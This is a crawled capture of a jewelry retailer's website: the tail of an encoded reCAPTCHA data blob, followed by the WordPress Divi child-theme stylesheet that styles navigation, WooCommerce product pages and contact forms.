CjzEHNHHDm8K+wrcjwr/CkyJPYMOSOsKbw7N9w7gmSyrDq8K6w7TDqRMYw5fCvk9qw7DDiV17wr7DuVYKwrpLLG/[base64]/DtcOOwr01DSMew7gMKGvCkcOMw6fDpm3DmsOwIcOwJsOFw5Q+XcOIRXsyQ3scfCLDtwvDlMKUXMKmw4bCicKjdQPCq8O6HyjDvsKODiIhBcKFRcO0wqHCqjTDrcKYw5/[base64]/K8OpK8OrGSTCjMOtwqTDoMOuLjE8bUjCiVdKwpLDvC7Cr8O4dMOsEsOjXG1iPsKkwoHDm8O9wr9uIMKHdMKZYsOPFsK/wopcwpoqw7vCpFwrwrnCk1tZwqLDsDk1w6jDkHdkdHova8K3w7tMA8KLP8OwSMOzK8OFYDMCwotiMTPDjcORwq/DkHvCklwMw49AMsO5KMKpwqvDsl1KXcOUw5nClhREw6TCo8K4wpBvw43ClMK/CG3CmsOUGkAbw6jDk8K/w544wpkCw57DhlA/wqDCg0Y8w4LDoMOTGcKiw50JZsK/w6oCw7I8woTDm8O8w7YxJMO5w7TDg8Kyw7pEw6HDtsOnw6/[base64]/w7tPw7bCpcKPw6ExAgjDrXrCvhdTw4Y4wrIVAgcmwoFTQzLDgSEnw4jDpsKZcDhYwpRkw6MkwrDDsgfCihbCqsOBw7/[base64]/[base64]/[base64]/wr3CrcK2w604w58NwrdKWx7CtjvDuAE0wpLDhcKUW8K/e3sywrgYwpHCkMOvwqDCpMKuw4/[base64]/wr/CjsOHw7cow4PCrXNoIsOXIRjCrcODdix/wr9NwqVWIcKnw50Hw6EWwqvCq1rDisKRe8KzwqtxwpR4w6nCgB0xwqLDiH3ChMKFw6YtaCpTwobDlX94wodyJsOFw4TCqRdBw5bDgcOGMMKLAyDCkTfCs3Vfw5l3wrIXIMO3eWRdwozCmcOLwp/Dh8OywqrDnsOcDcKGOsKEw7zCm8ObwpvDv8KzA8O3wrwLwqNGdMKKw7TCgMOUw6HDvcKdw77CkRlpw5bCkVxLBAbCkzXCmi8gwojCrMKqa8O/wrrDuMKRw7sxfVvCklnCncOuwrfCvx0swqQRfMOHw7/DuMKEw5/Ck8OYfMOVW8Khw7DDocOCw7fCqTzDsV4Ow5nCuDXCrFkYw7zDpSwDwpLCgV83wpbCtzHCu3HDj8K9WcOROsKwNsKHw6U/w4fDrnzCkcKuw6IJw5lZYgExwp9nPE8pw7oYwphrw4gTw5/DgMOhQcKEw5XDgcKeC8K7eANsYMKRDTPCqnLDuBPDnsOSCsOlA8Oew40Sw6rCj2vCrsOqw6fDq8OvfRk0wrI6wqnDlcK7w7wETkMPYMKifyPCksO8QXLDsMK0S8K5Z2jDnTJVdMKVw7rDhQ/[base64]/DicO9VcOMw7bDpQ9MZ8Kiw5FuLGbCt8OlwoDDhSXCoMKxMzbDoFbCqHBMTsOwHBjDosOGwqwrwobDox8iVm1hKMOxwqFNZ8Kkw61DZnfCssOweHLDkMKfw5BMw5bDkcKzw5VSaTMVw6jCphYFw4tteyg5w5vDmMKCw4DDscOxwrkywoDCqRUfwqHCosKPFcOvwqd/Z8OYGSbCgX7CscKcw7jCrDxlWsOuw4UiE2h4Wl3ChMKAY2/DgMKhwq0Qw55RUC7Dk1w/woPDtcOQw4rCgcK9w7tvRn9CDlMrPTrCgcOpHWx4w47CuC3Cl2d+wqMOwqZ+wqPCusO3wqgPw4vCl8KjwoLDizzDrzvDgBhOwoFgEHHCmsOOw5TCisKxw57CgcK7UcKSa8OUw4PDoRvCn8K/wqBmwpzCqkEMw5PDisK0PRIgwq7DuTfDqSzCiMKiw7/CoH8TwpxRwrbCisOIJcKRWsOseXBdGA8YKcOAwpIZw78za1NwbMKXKnIgMzfDmxVFCMO2GhgEPMKIMCjDgy/DmSYww6lpw4vDicONw5Fbw7vDgz0NeQVsw4zCicO4w4HCtUjDvwPDlsOIwoNew7/ChiBbwqPCri/Dt8KlwpjDvWMMwocRwqMiw5XDoVzDulvDilrDrMKQcRXDs8KnwqfDmnMSwr80CcKowpR3AcKCScOdw7nChsORKjLDiMK+w5pNw7ZZw5nCijRfVlHDjMOxw6/CsxZtSsOswo3CssKYYCjCoMOow6RlZMOyw51XP8K5w4poZsKySDjCs8KVJMOhSU/[base64]/DpsOtwrLCq8KIMsOsMgEjw77CiltXw5sOwolCaDECayDDq8OFwpwSaypqwrzChBfCimTDrSs7NxRXMwAEwq9qw5PDq8OJwq/[base64]/Bj0lw7FEwqVicA5bSFsUw73Cs8KbwrNLw5UvNHcSIsKtLA5CPMKtwoTCvMKCRsOrIsO+w7/[base64]/woLDhlfDqMOewr7Dk8KoWkzDmcOwwo7ChFbCkmQuw5zDsMK3woA0w7wEwpLCn8O+wrDCt3jCh8K2wqnDpy9LwpBXwqIOw4fDlcOcc8KhwoB3OcO0XMOpDz/ChcK6wpIhw4HCiDPCojwQYjLCqUZXwoTDsk4eNh/DgijCvcKTG8KhwpUWPxTDhcKkHFALw5bCosOqw77CssKeVMOOwoMfa2/ClMKOTGEgwqnCjEjCqsOgwq7CvCbClDPCjcKZERNzGsKNw7AmKFbCp8KKwp07FlzDrMKwLMKsDRl2MsK6aHgbRMK5Z8KkJlAQQ8KIw7jDvsKxOMKkdSIuw5TDvgIyw7TCihzDncK5w7gQAF3CrMKHUMKGGMOgaMKLCQgQw4orw5PCg3nDncOCCCvDtsKEwo/ChcKAJ8KtUUYyK8OFwqXDvDlgHgoww5rDoMKgPMKXAR92WsO0worCgcOXwowdw5/CtMKJOSXChBhZfCl+XsOlw4BIwqjDnHHDu8KOLMO/cMOuR00iwolGbQdeXX5Owr0Aw5TDq8KKFcKswpnDiH/CqMOdF8ORw4xRw7YCw4l0aUppIifDvjUoUsKqwq50RhnDjMOLXmVew4tTZMOkMMOCRAMlw4U/AcOAw67Cp8KSMzPClsObEC08wpJ3TT8DAMKgwr3CkHJRCsOUw7jDo8KTwobDkivCi8K8w4fDgcOTZcO3wq3DscOfPMOewrbDq8OOw4UcXMOpwr0cw4bDihAYwr5Gw6sfwokjaAjCrxtzw4AXYsOvd8ObYcKlw558DcKudcKHw6bCqcOma8KNw5fCtzhzXgfCqE/[base64]/HcKDwrPDo8K2w5HDmxrDtDISUTXCpAlBL2HCkcOvw5IxwrXDlcKewpPDhA49wrcVBQTDgTBnwrvDlDnDkXosw6fDoF/Dg1rCpsKbw69YBcO6PcOGw5zDksK/LjsEw73DosO5HhYSKMO5QDvDlRYTw5vDtkpaQcODwqtREgfDskVnwpfDtMKWwpANwpZAwrbDocOQwqRLTWnCrhtswrJiw4fCpsOzSMKtw6rDvsKHDh5Xw486XsKCORPDsUh2a0/Cm8O1VV3DncKUw5DDrCt/wpLCpcKQwrgTw4fCuMOHw53Dp8K5M8OpdGhBF8O0wpomGHnCnMOpw4rCum3DpMKJw77CqsKkFVZwO03ClgTCgMOeQgTDk2PDjybDicKSw69+wrwvw5TCvMK4w4XCiMKJUT/[base64]/CmMOiw6jDsxcRL8Kla8K4HwYLRMOoaQzDqBbDkcKubcKRd8KTwrHCgcKgJRnCpcK+wqzCthpFw7DDr1E/VMO+eCFewpXDvwvDo8K0w4LChMO+w7QMc8OEwqPCj8KDOcOEw7gBwqvDhsKowoDCvcO4HApmwpxuRCnDgl7CqCvClWXDsx3DrMOOTFM4w6jCti/[base64]/CucO3w4svSGwtYEnCkGvCsmg3wpDDj1nCqcO8RH/CqcKRX3jCqcKrC1sXw63DosOMwozDoMOifEgEVsKfw7teKHJjwrc7B8KOdcK4w7lrdMK2NkEnWMKkNcKVw5nCm8OCw4sqdMK+PBDClMO7e0XDscOhwq3DsUXCosOIcl1/OcKzw6DDsXJNw7LCksONC8O+w4xxBsKKVG7CpsKfwr3Cjg/CozAiwrQaZ11wwo3CtitgwoNkw6XCqsOlw4fDtMO6VWo9wosrwpBBGsKtRGnCnQXCogNYw6zCpMKKWcKNakkWwp1DwrLCii07UAIqAyINwrLCrcKOeMOswo/Ck8KYJlsmKChcOWfDpyvDosOfM1nCucOmUsKGc8Ogw6Eiw5UOwpDCikF8ZsOhwosxEsOww7PCk8KWOsKxXArChMKgMzDCn8OjHsOPw63DjV7CiMKVw5DDlEzCuA/[base64]/Dm1h5w7V6w5NrwrApM8OMVi8UwrvCuBrCpsOEwrvDtsOQw5YSfBrCtE1iw6fDoMO9w4w0woQ2w5XDp0vDnBbCmsO+dsO8wq0bbkVwYcOGOMKLagM0IiZIJMKREMO9D8OLw4NGVRxgwr3DtMO9CsO3QsOHw4/Ct8Ogw7fCrE7Cim9bdcO+VcKEMMO5O8OvC8KZw7cUwpd7wrDDoMOTSTZofsKHw5jCnGHDvR9RIsKuWB0IEmvDo1gGWW/DhDzDrsOgwovCjlBAwqDCqwcvak5kcsOawoZyw61Lw60YD1/CrEYFwrhsQkHCizjDiUbDqsOPwp7CszxyRcOGwqLDhMKTJXATF3pRwoV4ScK6woTCp3cnwok/b0sTw7d8w6PChyMgfS1uw7prXsOXGsK/wqrDgsKJw7lUw7/[base64]/LMK9TMOOWsOMwo1qw6Vxw5YCb8KFw6NROcKAVClKGcOZwrIow7jCtyYcdyNlw6FvwpvCqg0QwrHDosOAbgM5GsKUMU/CtTTCgcKqUMOOD3DDqknCpsOMXcKvwoNFwoPCrMKqElbDtcOSTGJJwo0uQjTDmU3DnRTDuHfCv09Jw5w+wpV+w49nw6Aew6/DqsOQZ8OmVMKuwqHCvcOlw45fZsONHCzCq8KBw7LCkcKrwocOHWDCmnDCmMOKGAcfw6DDqMKGHxXCuU7DjztPwo7Cg8OWZwhiYG0UwqoGw4jCqxwcw5ZUVMKdwo0ew7NPw4vCqhR6wrtrwo/DnhRTAMKeesOEAUvDo1p1bMK5wpEowpbCqzdxwqIJwp1yQcOqw79awr/CoMKgwqNlHGjCownDs8OTVETCqMKiJV3CjcOdwrwoV1UOAytew7MtRcKLJ15aVFY7IMOOK8KuwrQ6QSrCnU8cw6J4w4xcw4XClHXDoMOld2MSPMOhPX9bOVbDkFVvA8Kzw5Urb8KQV0zCrxsvKwPDr8Kiw4vDnMKww6HDiXTDsMK4BF/CvcO3w6fCqcK6w6xdEnsnwrMbB8KTw45rw49udMK6LgbCvMKdw7bDiMKUwpPCiSohw7MYLsK5w6jDvTfCs8OuTcO6w5lgwpkvw5puwpd/RBTDtEcew5sPasOawoRQHMK+fsOrGzZjw7DDrRXCu3nDmUvDsUDCi3DDunwSTWLCogjDtwtrE8OtwpgnwpVwwpoVw5ZVw7lNR8O/Jh7DuUA7K8KOw7g0XzVcwqB7NMKzw4hFw4HCsMOswotdFcOXwoNRFMOHwofDg8KDwrnCkgI2wq3DrD5hNcKhJsOyT8KCwpZTw61/w4R4F2DCq8ONFS3CjcKwcVRbw4TCkTAvUBHCq8OZw48SwrIZMQt6dMONwq/Dp0XDgsOeSsKPWcOcJ8O5enzCgMOew7TCswIgw6/[base64]/[base64]/Crw4AwrXDmcOiOMKjd8OYw4dlwrnCn8O1wqU5wqfCq8K4w7vCnGHDuEFSVMKvwoAReW/Cj8KTw6zCmMOqwrHCj2rCrMOaw7vCtwfDvMOow6zCuMK7w4hRFhwUEsOFwro/[base64]/[base64]/DlwzDlcO5w4Zmwo0YOC3CmsKPIMKbAXDCs8K5KU7CrMKiwoRtXDQMw4ofSFIsScK5wpIkwrvCosKdw4J0SybCt2kGwoRGw4Ugw7crw5hJw6HChsO+w6IcWsK3SBDDrMKQw712wovDpS/DoMOIw7d5H2RrwpDDvsOuw58WARJuwqrCqmXCiMOjRMKXw6XCrH9Gwopjw7ZHwpXCsMKgw5lBalzDqA/Dsw3CucK3TcK6wq9Bw77CtcOJA1jCn3/CuzDDj2bCgsK+RMOMesKjbXTDrMK/w5LDmcOXSMKhw6jDtcO9SsKlOcK/K8Oqw6BFVcOmDcK5w7XCr8K7w6dtwrNZw7wIw6MCw5rDssKrw67DlcK8SisLOiNWM2krwo1bw4HDtMO1wqjDmG/DsMKuMT8Dw41pDmp4w45QZRXDszfCmXxvwrQkwqgRwpVkwpg7wobDllRhNcK3wrPDqiFXw7bCvjDDgsOOdMKQw6PClMKjwo/[base64]/[base64]/[base64]/CiF7DrlQsWcKdw6jDscOew6HChCB5JMO2NTRfw4xvw63DmS/CjsKpw5cXw5vDjcOnUsOuD8K+asKGUcKqwqIRYMKHNkIwPsK2w7rCu8OgwrvCjMODw4XClMOcQUFQIU/CgMOQFGtqTRwmUDRdw4rCjsOVHw/Dq8OgMG/[base64]/DgnY0ZBHCv1vCg0rDj8KJworCncOHwp8gw7gdYwnDly/CtknCmCXDsMOBw6hoE8KzwoV7Z8KVE8OyBMOew4bDpsK9w4Bywq9rw5bCgRkcw5AtwrjDgiM6UsOrY8OTw5/DjcOGSz04wqvDti5MZTBeMynCrsK6WMKiPSE+QMOJZcKBwrTDqMOiw4jDhcOuW2vCgsOSYsOuw7/DrsO/dVjDrV0tw5DDkMKGRCTCl8OlwoXDgC7CoMOhcMKqasOLYcOew6/ChsOhKMOkwo18wpRoNsO0w6htwpwXMUZgw6Vkw4vDmcKLwr8qwo/DsMOXwo9OwoPCuz/Dh8KMworDtWFKRcORw7/CllZew68gfcOzw7RRHsK+D3Z/w7A1OcKrMjFaw6IHw6cwwqtbTGFZEhDCusOLRA/DljYsw4XClsK2w7/Dhh3DgjjDmsOkw6YKw7XCn1h6XMK8wqwew4jDiBTDjAvDm8OMw5PChBDCjMO4wp3DvzDDv8OYwrTCnMKswpXDsFBoZ8KJwpgmw6vDp8OgfHPDscOVUkLCrVzDtwJxw6jCszHCr3bCrsKvAx3Ci8KYw4Y3KMKaSgo1YVfDtkFow79bAhHCnh/DiMOlwr50wphtwqJ+NMKFw6k6NsKYw60mXmUJw4rDpsOpOMOFNTghw5F/RsKTw65dPhZ5w4LDiMOgw70yT2fCj8OYF8OGw4bDgcKMw7/[base64]/DisKGfcOZPTPCnSkew7hcwqZ4KcOvB8OJw7nCtsObwqEhFCRCLVjDojfCvDzDlcOFwoYFVsKiw5vCrWslYFnDnGPCm8OEw7vDpW8qw7vCm8KHJcO0cBgEw4DCs0s5woxUeMOewo7CplnCp8Kwwr0cGMOcw5LDhSbDpSfCncKHL34\\u003d\x22],null,[\x22conf\x22,null,\x226LfHcZYUAAAAAEIaJiYKDeUrziwzsGCcb2-uz9BL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,512],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.aaronfaber.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xLmdO7NTIc8RJdyUWiOF+MaIqIdPzsdVYezZtz4IqO8\\u003d\x22,1,0,null,1,1763088228296,0,0,[86,77,123,197,135],null,[158,190,248,37],\x22RC-xLMbuzzqxye0mw\x22,null,null,null,null,null,\x220dAFcWeA75eSlwlCjVycJFYRdrDPfRIYFUNlwwTj6nsKEx5OOHRX79T1OMZNOXuLPjcDqge8T8DenEeSLzZqs52rLuo2ZI5OhTug\x22,1763171028130]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.aaronfaber.com/wp-content/themes/DiviDE-Boilerplate-2.1/style.css?ver=4.27.4
body_size: 5867
content:
/*
Theme Name: DiviDE-Boilerplate
Theme URI: http://www.gemfind.com/
Template: Divi
Author: GemFind
Author URI: http://www.gemfind.com
Tags: responsive-layout,one-column,two-columns,three-columns,four-columns,left-sidebar,right-sidebar,custom-background,custom-colors,featured-images,full-width-template,post-formats,rtl-language-support,theme-options,threaded-comments,translation-ready
Version: 1.5
Updated: 2016-11-30 4:30 PM
*/


@charset "UTF-8";.et_search_form_container input{background-color:#ffffff;}
.single-product .inquire-item-title::before{content:"\f059";margin-right:0.25em;font-family:FontAwesome;}
.single-product .drop-a-hint-title::before{content:"\f0e0";margin-right:0.25em;font-family:FontAwesome;}
.single-product .print-title::before{content:"\f02f";margin-right:0.25em;font-family:FontAwesome;}
.single-product .add_to_wishlist::before{content:"\f004";font-family:FontAwesome;}
#text-3{width:100%;}
#footer-widgets .footer-widget li a:hover{color:rgba(0, 0, 0, 0.7);}
.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover,
.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen{box-shadow:none;border-top:1px solid transparent;border-bottom:1px solid transparent;background-color:#f6f6f6;}
.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3{font-family:"Open Sans", sans-serif;}
#top-menu li{padding-right:14px;}
.et-social-icons li{margin-left:8px !important;}
.topbar-info.GFglyph:before{color:#ffffff !important;font-size:1.5em;vertical-align:text-top;}
#top-header{border-bottom:none;}
#top-header .container{padding-top:0;}
#et-info{float:right;padding:0.5em 0 0.5em;width:100%;}
#et-info a:not(:last-child){margin-right:0.5em;}
.topbar-right{float:right;text-transform:uppercase;margin-top:0.25em;}
.et-cart-info{}
@media (max-width:980px){#et-info{float:none;text-align:center;}
}
.autocomplete-suggestions{width:225px !important;}
.appt-mobile{display:none;}
@media (max-width:639px){.appt-mobile{display:inline;}
.appt-desktop{display:none;}
.showroom{display:none;}
}
.GFglyph.calendarGlyph:before{content:"";}
.topbar-info.GFglyph:before{font-size:1.25em !important;vertical-align:middle !important;position:relative;top:-1px;}
.topbar-right{margin-top:0 !important;}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span{padding:0.375em;}
.woocommerce.search .woocommerce-result-count + .woocommerce-pagination,
.woocommerce.archive .woocommerce-result-count + .woocommerce-pagination{display:none;}
@media (max-width:980px){#logo{max-height:85%;}
}
.logo_container{margin-bottom:2em;}
h1.entry-title.main_title{padding-left:0.2em;text-transform:uppercase;}
.left_logo_container{display:none;}
.right_logo_container{display:none;}
#top-menu-nav #top-menu a{font-weight:initial;}
.et_mobile_menu{width:calc(100% + 60px);margin-left:-30px;}
.mobile_nav.opened .mobile_menu_bar:before{content:"\4d";}
.mobile_menu_bar:after{content:"Menu";line-height:2.2em;vertical-align:top;}
.mobile_nav.opened .mobile_menu_bar:after{content:"Close";}
.nav > li > a:hover,
.nav > li > a:focus{text-decoration:none;background-color:rgba(255, 255, 255, 0) !important;}
#top-menu li a{font-size:18px;}
@media (max-width:1400px){#top-menu li a{font-size:16px;}
}
@media (max-width:1350px){#top-menu li a{font-size:15px;}
}
@media (max-width:1300px){#top-menu li a{font-size:14px;}
}
@media (max-width:1260px){#top-menu li{padding-right:10px;}
}
@media (max-width:1249px){#top-menu li > a{font-size:12px;}
}
@media (max-width:1200px){.et-cart-info{margin-left:16px !important;}
#et_top_search{margin-left:8px !important;}
}
@media (min-width:981px) and (max-width:1140px){#top-menu-nav,
#top-menu{display:none;}
#et_top_search{display:none;}
#et_mobile_nav_menu{display:block;}
.mobile_menu_bar{padding-bottom:40px !important;font-size:14px !important;}
#et-top-navigation{padding-top:42px !important;}
#et-top-navigation .et-cart-info{margin:4px 0 0 22px;}
}
@media (max-width:600px){#et-top-navigation{padding-left:180px !important;}
.et_header_style_left #logo{max-width:60% !important;}
#main-header > .container{width:90% !important;}
}
#main-footer{border-top:1px solid #dddddd;}
#footer-widgets{padding:3em 0 0;}
#footer-widgets .title{margin-bottom:1em;}
#footer-bottom{margin-top:2em;}
.footer-bottom-full{display:inline-block;}
.footer-bottom-full.copyright{font-size:14px;padding-top:1em;color:#666;float:left;clear:left;}
.footer-bottom-full.cards-accepted{float:right;clear:right;}
.affiliation-item{max-width:32.5%;display:inline-block;padding:0 0.5em;}
.affiliations a{cursor:pointer;}
#footer-info a{font-weight:300;}
.et_pb_portfolio_items,
.et_pb_portfolio_item{max-height:220px;}
.et_pb_fullwidth_portfolio .et_pb_portfolio_image.landscape img{width:80%;min-width:auto;height:auto !important;min-height:auto;display:block;margin:0 auto;}
.et_pb_fullwidth_portfolio .et_pb_portfolio_image{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}
.et_pb_fullwidth_portfolio .et_overlay,
.et_pb_fullwidth_portfolio .et_overlay + h3{display:none;}
.et_pb_slides .et_pb_slider_container_inner{display:block !important;}
.clearfix:after{content:"";display:table;}
.clearfix:after{clear:both;}
.no-link > a{cursor:default;}
@media only screen and (max-width:980px){.swap-columns,
.swap-columns.et_section_specialty > .et_pb_row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;}
.swap-columns .et_pb_column_1,
.swap-columns.et_section_specialty > .et_pb_row .et_pb_column_1{padding-bottom:4em;}
}
.diamond_container{width:80%;margin:0 auto;}
.diamond_right{width:100%;}
.diamond_right ul{list-style-type:none;margin:0 auto;padding:0;width:100%;text-align:center;}
.diamond_right li{border:1px solid #fff;display:inline-block;width:32%;text-align:center;padding:10px 0;}
.diamond_right li:active,
.diamond_right li:hover{border:1px solid #eee;}
@media screen and (min-width:1060px){.diamond_right li{width:10.7%;padding-top:20px;display:inline-table;}
}
.GFglyph:before{font-style:normal;line-height:1;font-weight:normal;font-family:"ETmodules" !important;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-variant:normal;text-transform:none;speak:none;padding:0 5px 0 10px;}
.GFglyph.facebookGlyph:before{content:"";}
.GFglyph.twitterGlyph:before{content:"";}
.GFglyph.pinterestGlyph:before{content:"";}
.GFglyph.mapGlyph:before{content:"";}
.GFglyph.phoneGlyph:before{content:"";}
.GFglyph.clockGlyph:before{content:"}";}
.GFglyph.instagramGlyph:before{content:"";}
.GFglyph.emailGlyph:before{content:"";}
.form-required:before{margin-left:-0.6em;font-size:0.9em;float:left;content:"*";color:#ef5350;vertical-align:text-bottom;}
#responsive-form{width:100%;max-width:100%;margin:0 auto;}
.form-row{width:100%;}
.column-third,
.column-half,
.column-full{width:100%;position:relative;float:left;box-sizing:border-box;padding:0.65rem;}
.wpcf7 input,
.wpcf7 textarea{transition:all 0.2s ease;}
.wpcf7 input[type="text"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="email"],
.wpcf7 textarea,
.wpcf7 select,
.wpcf7 input[type="date"]{border:1px solid #333333;width:100%;height:3em;font-size:12pt;box-sizing:border-box;border-radius:3px;padding:8px;}
.wpcf7 input[type="text"]:focus,
.wpcf7 input[type="tel"]:focus,
.wpcf7 input[type="email"]:focus,
.wpcf7 textarea:focus,
.wpcf7 select:focus,
.wpcf7 input[type="date"]:focus{box-shadow:inset 0 0 6px 1px #bebebe;background-color:#fff;border:1px solid #000;}
.wpcf7 select{padding:0 8px;}
.wpcf7-form-control-wrap input{padding:3px 8px !important;}
.wpcf7-submit{color:#333333;border:1px solid #333333;float:right;background-color:#fff;font-weight:800;cursor:pointer;text-transform:uppercase;padding:8px 20px;}
.wpcf7-submit:hover{background-color:#333333;color:#ffffff;border-color:#ffffff;}
.wpcf7-not-valid-tip,
.wpcf7-spam-blocked,
.wpcf7-mail-sent-ng{color:#ffffff !important;background-color:#ef5350;}
.wpcf7-validation-errors{color:#666666 !important;background-color:#ffee58;}
.wpcf7-mail-sent-ok{color:#ffffff !important;background-color:#66bb6a;}
.wpcf7-not-valid-tip,
.wpcf7-spam-blocked,
.wpcf7-mail-sent-ng,
.wpcf7-validation-errors,
.wpcf7-mail-sent-ok{font-size:12px !important;font-weight:500;text-align:center;text-shadow:none;padding:5px;margin:0;line-height:1;border-radius:3px;border:1px solid rgba(0, 0, 0, 0.15);}
.et_bloom_flyin .et_bloom_form_container .et_bloom_subscribe_email{border:1px solid #dddddd !important;}
.et_bloom_flyin .et_bloom_form_container .et_bloom .et_bloom_form_header h2{font-weight:400 !important;font-family:"Raleway", sans-serif;font-size:2.3em !important;text-align:center;}
.GFcontainer{padding:5em 4em 0;}
@media (max-width:800px){.GFcontainer{padding:3em 2em 0;}
}
@media (max-width:600px){.GFcontainer{padding:2em 1em 0;}
}
.woocommerce span.onsale,
.woocommerce-page span.onsale{background-color:#333333 !important;border-radius:0 !important;font-size:1em;}
.woocommerce a.remove{color:#333333 !important;}
.woocommerce a.remove:hover{background-color:#333333 !important;color:#ffffff !important;}
.woocommerce .widget_layered_nav ul li.chosen a:before,
.woocommerce .widget_layered_nav_filters ul li a:before{color:#333333;}
#content-area .woocommerce-EditAccountForm input[type="submit"]{color:#ffffff !important;text-transform:uppercase;margin-top:1em;}
.woocommerce .products{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline;}
.product_meta .sku_wrapper,
.product_meta .posted_in,
.product_meta .tagged_as{display:block;}
.widget_recently_viewed_products img{width:50px !important;}
.widget_recently_viewed_products a.woocommerce-Price-amount{font-weight:500 !important;color:#333333;}
.products .et_overlay{display:none;}
.summary .cart{}
.woocommerce-LoopProduct-link{text-align:center;}
.woocommerce .stock{}
.woocommerce .summary div[itemprop="description"]{margin:0.75em 0 0.5em;}
#content-area .price del,
.product_list_widget del{color:#ef5350 !important;}
.woocommerce #main-content .container{max-width:100%;width:100%;}
.woocommerce .product_meta{margin-top:0.5em;}
.woocommerce div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity,
.woocommerce #content div.product form.cart div.quantity,
.woocommerce-page #content div.product form.cart div.quantity{border-radius:0 !important;}
.woocommerce div.product form.cart .button{border-radius:0 !important;}
.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-cart table.cart td.actions .coupon .input-text{height:1.75em;border-radius:0 !important;color:#999999 !important;background-color:transparent !important;border:1px solid #999999 !important;font-weight:400 !important;}
@media only screen and (min-width:1100px){.woocommerce #main-content .container{padding-left:4em;padding-right:4em;}
}
@media only screen and (min-width:981px) and (max-width:1100px){.woocommerce #main-content .container{padding-left:3em;padding-right:3em;}
}
@media only screen and (max-width:980px){.woocommerce #main-content .container{padding-left:2em;padding-right:2em;}
.widget_recently_viewed_products{max-width:350px;}
}
@media (max-width:980px){.archive.woocommerce-page #left-area{width:auto !important;}
.archive.woocommerce-page .et_right_sidebar #left-area{float:none !important;}
}
@media (min-width:981px){.woocommerce-page .container:before{display:none;}
.archive.woocommerce-page #left-area{padding-right:0;margin:0 auto;float:none;}
.archive.woocommerce-page #sidebar{display:none;}
}
.yith_woocommerce_ajax_search{clear:both;max-width:350px;}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container{border:1px solid #cdcdcd !important;}
#yith-ajaxsearchform{line-height:0.75em;}
.yith-ajaxsearchform-container .screen-reader-text{position:absolute;font-size:0px;}
.yith-ajaxsearchform-container .search-navigation{width:70%;}
#yith-s{height:35px;width:100%;padding:1px 0.5em;display:block;border:none;margin-bottom:0;}
#yith-searchsubmit{color:#ffffff;background-color:#333333;height:35px;width:30%;float:right;margin-left:-4px;border:none;cursor:pointer;}
#yith-searchsubmit:hover{color:#ffffff;background-color:black;}
#left-area .ywctm-custom-button{border-color:#333333 !important;background-color:#333333 !important;margin-top:-1px;}
#left-area .add_to_wishlist{color:#333333 !important;border-color:#333333 !important;}
#left-area .yith-wcwl-add-button .add_to_wishlist:hover{color:#333333 !important;border-color:#333333 !important;background-color:#ffffff !important;transition:all 0.2s;}
.ywctm-custom-button .icon-form,
.ywctm-custom-button .inquiry-title,
.ywctm-custom-button .drop-a-hint-title,
.ywctm-custom-button .email-a-friend-title{color:#ffffff !important;}
.ywctm-custom-button:hover .icon-form,
.ywctm-custom-button:hover .inquiry-title,
.ywctm-custom-button:hover .drop-a-hint-title,
.ywctm-custom-button:hover .email-a-friend-title{color:#ffffff !important;transition:all 0.2s;}
.ywctm-custom-button-container,
.yith-wcwl-add-to-wishlist{display:inline-block;margin-top:0.75em;}
.ywctm-custom-button .icon-form,
.ywctm-custom-button .inquiry-title{line-height:0.5em;padding-bottom:4px;}
#left-area .add_to_wishlist.single_add_to_wishlist.button.alt{padding:5px 1em 5.7px !important;}
.woocommerce-page .yith-wcwl-add-button a.add_to_wishlist.button:before{font-style:normal;line-height:1;font-weight:normal;font-family:"ETmodules" !important;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-variant:normal;text-transform:none;speak:none;padding:0;padding-right:5px;content:"";}
.ywctm-custom-button,
.yith-wcwl-add-button > .single_add_to_wishlist{border-radius:0 !important;vertical-align:middle;}
.yith-wcwl-add-button > .single_add_to_wishlist:before{vertical-align:middle;display:inline-block;}
#left-area .cart + .request-button a{background-color:#ffffff !important;}
#left-area .cart + .request-button a .icon-form,
#left-area .cart + .request-button a .inquiry-title{color:#333333 !important;}
#left-area .cart + .request-button:hover a{background-color:#333333 !important;}
#left-area .cart + .request-button:hover a .icon-form,
#left-area .cart + .request-button:hover a .inquiry-title{color:#ffffff !important;}
.single-product #sidebar #text-4{background-color:transparent;border:1px solid #999999;margin-top:3.2em;min-width:257px;max-width:350px;background-size:cover;background-position:center;padding:1.5em 1em 1em;margin-bottom:3em;}
.single-product #sidebar #text-4 .widgettitle{text-align:center;font-size:1.75em;line-height:1.25em;margin-bottom:0.25em;color:#999999;}
.archive #text-4,
body:not(.single-product) #text-4{display:none;}
#product-appointment-form input,
#product-appointment-form select{height:2em;border-radius:0;border-color:#dddddd;}
#product-appointment-form select{padding:0 4px;}
#product-appointment-form textarea{padding:8px;font-size:12pt;border-radius:0;border-color:#dddddd;}
#product-appointment-form .form-row{margin:0;padding:0;}
#product-appointment-form .column-full{padding:0.5em;}
